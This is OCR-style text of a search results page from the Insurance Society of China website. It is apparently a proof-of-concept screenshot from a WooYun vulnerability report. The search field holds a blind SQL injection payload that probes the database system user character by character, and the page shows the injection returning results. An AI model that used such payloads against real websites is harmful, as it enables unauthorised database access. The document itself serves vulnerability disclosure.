 www.iic.org.cn/iicv2_webmap/iicv2_ss?search_content=FC4EB55BAD4D00526A07D696FAA2D66666E3B2278F84EC1462EDA85E2A233FA4B1AB6FD
ISC 中国保险学会
INSURANCE SOCIETY OF CHINA
设为主页 | 加入收藏 | 联系我们 全站搜索 搜索
首页 学会概况 课题研究 合作项目 招贤纳士
会长专栏
搜索结果：找到"1%' and ascii(substring(system_user,6,1))=115 and '%'='"相关信息 2003 条
新疆保险学会参加社会科学界2015年青年学者论坛 2015-12-04
重要专题 >>更多
《保险研究》第11期目录和摘要 2015-12-03
www.wooyun.org